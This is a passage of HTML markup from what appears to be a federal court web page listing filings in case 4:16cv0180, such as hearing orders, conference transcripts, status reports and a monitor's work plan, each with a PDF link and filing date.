            <span property="dc:title" content=" 416cv0180-0082" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0082.pdf" type="application/pdf; length=106963" title="416cv0180-0082.pdf">0082</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-02T00:00:00-06:00" class="date-display-single">02/02/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting status hearing for 3/6/18 and Order Setting June 26, 2018 status hearing with public comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0081" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0081" rel="bookmark"> 416cv0180-0081</a></h2>
            <span property="dc:title" content=" 416cv0180-0081" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0081.pdf" type="application/pdf; length=212943" title="416cv0180-0081.pdf">0081</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-10T00:00:00-06:00" class="date-display-single">01/10/2018</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 12/12/2017 status conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0077" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0077" rel="bookmark">416cv0180-0077</a></h2>
            <span property="dc:title" content="416cv0180-0077" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0077.pdf" type="application/pdf; length=14740" title="416cv0180-0077.pdf">0077</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-16T00:00:00-05:00" class="date-display-single">10/16/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order setting December 12, 2017 status hearing with public comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0075" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0075" rel="bookmark">416cv0180-0075</a></h2>
            <span property="dc:title" content="416cv0180-0075" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0075.pdf" type="application/pdf; length=150977" title="416cv0180-0075.pdf">0075</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-29T00:00:00-05:00" class="date-display-single">09/29/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 9/19/17 status conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0074" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0074" rel="bookmark">416cv0180-0074</a></h2>
            <span property="dc:title" content="416cv0180-0074" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0074.pdf" type="application/pdf; length=25330" title="416cv0180-0074.pdf">0074</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-11T00:00:00-05:00" class="date-display-single">08/11/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order setting status hearing for 9/19/17</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0073" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0073" rel="bookmark">4:16cv0180 CDP 0073</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0073" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0073.pdf" type="application/pdf; length=312112" title="416cv0180-0073.pdf">0073</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-05T00:00:00-05:00" class="date-display-single">07/05/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 6/22/17 status conference</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0063" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0063" rel="bookmark">4:16cv0180 CDP 0063</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0063" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0063.pdf" type="application/pdf; length=168901" title="416cv0180-0063.pdf">0063</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-30T00:00:00-05:00" class="date-display-single">03/30/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 3/22/17 status conference</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0061" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0061" rel="bookmark">4:16cv0180 CDP 0061</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0061" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0061.pdf" type="application/pdf; length=16268" title="416cv0180-0061.pdf">0061</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-14T00:00:00-05:00" class="date-display-single">03/14/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order setting June 22, 2017 status hearing with public comment</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0059" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0059" rel="bookmark">4:16cv0180 CDP 0059</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0059" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0059.pdf" type="application/pdf; length=12605" title="416cv0180-0059.pdf">0059</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-10T00:00:00-06:00" class="date-display-single">02/10/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order setting status hearing for 3/22/17</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0058" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0058" rel="bookmark">4:16cv0180 CDP 0058</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0058" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0058.pdf" type="application/pdf; length=135518" title="416cv0180-0058.pdf">0058</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-12T00:00:00-06:00" class="date-display-single">01/12/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 12/6/16 status hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0055" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0055" rel="bookmark">4:16cv0180 CDP 0055</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0055" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0055.pdf" type="application/pdf; length=18049" title="416cv0180-0055.pdf">0055</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-05T00:00:00-06:00" class="date-display-single">12/05/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Independent Monitor Initial Work Plan</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0054" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0054" rel="bookmark">4:16cv0180 CDP 0054</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0054" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0054.pdf" type="application/pdf; length=8373" title="416cv0180-0054.pdf">0054</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-21T00:00:00-05:00" class="date-display-single">10/21/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Parties’ status report</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0053" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0053" rel="bookmark">4:16cv0180 CDP 0053</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0053" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0053.pdf" type="application/pdf; length=107240" title="416cv0180-0053.pdf">0053</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-04T00:00:00-05:00" class="date-display-single">08/04/2017</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 9/7/16 status hearing</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0052" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0052" rel="bookmark">4:16cv0180 CDP 0052</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0052" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0052.pdf" type="application/pdf; length=12623" title="416cv0180-0052.pdf">0052</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-19T00:00:00-05:00" class="date-display-single">10/19/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order setting status hearing for 12/6/16</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0051" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0051" rel="bookmark">4:16cv0180 CDP 0051</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0051" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0051.pdf" type="application/pdf; length=34524" title="416cv0180-0051.pdf">0051</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-17T00:00:00-05:00" class="date-display-single">10/17/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Parties’ status report</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0049" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0049" rel="bookmark">4:16cv0180 CDP 0049</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0049" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0049.pdf" type="application/pdf; length=40568" title="416cv0180-0049.pdf">0049</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-02T00:00:00-05:00" class="date-display-single">09/02/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Parties’ timeline for consent decree requirements</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0049-1" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0049-1" rel="bookmark">4:16cv0180 CDP 0049 - 1</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0049 - 1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0049-1.pdf" type="application/pdf; length=793178" title="416cv0180-0049-1.pdf">0049 - 1</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-02T00:00:00-05:00" class="date-display-single">09/02/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Exhibit</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0048" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0048" rel="bookmark">4:16cv0180 CDP 0048</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0048" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0048.pdf" type="application/pdf; length=13023" title="416cv0180-0048.pdf">0048</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-22T00:00:00-05:00" class="date-display-single">07/22/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order approving monitor and setting status hearing for 9/7/16</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0047" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0047" rel="bookmark">4:16cv0180 CDP 0047</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0047" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0047_0.pdf" type="application/pdf; length=114368" title="416cv0180-0047.pdf">0047</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-20T00:00:00-05:00" class="date-display-single">07/20/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Parties’ motion to approve monitor</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0047-1" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0047-1" rel="bookmark">4:16cv0180 CDP 0047 - 1</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0047 - 1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0047.pdf" type="application/pdf; length=114368" title="416cv0180-0047.pdf">0047 - 1</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-20T00:00:00-05:00" class="date-display-single">07/20/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Memorandum in Support</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0047-2" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0047-2" rel="bookmark">4:16cv0180 CDP 0047 - 2</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0047 - 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0047-2.pdf" type="application/pdf; length=60199" title="416cv0180-0047-2.pdf">0047 - 2</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-20T00:00:00-05:00" class="date-display-single">07/20/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Text of Proposed Order</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-cdp-0047-3" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0047-3" rel="bookmark">4:16cv0180 CDP 0047 - 3</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0047 - 3" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0047-3.pdf" type="application/pdf; length=117546" title="416cv0180-0047-3.pdf">0047 - 3</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-20T00:00:00-05:00" class="date-display-single">07/20/2016</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Exhibit A</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-cdp-0047-4" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-cdp-0047-4" rel="bookmark">4:16cv0180 CDP 0047 - 4</a></h2>
            <span property="dc:title" content="4:16cv0180 CDP 0047 - 4" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
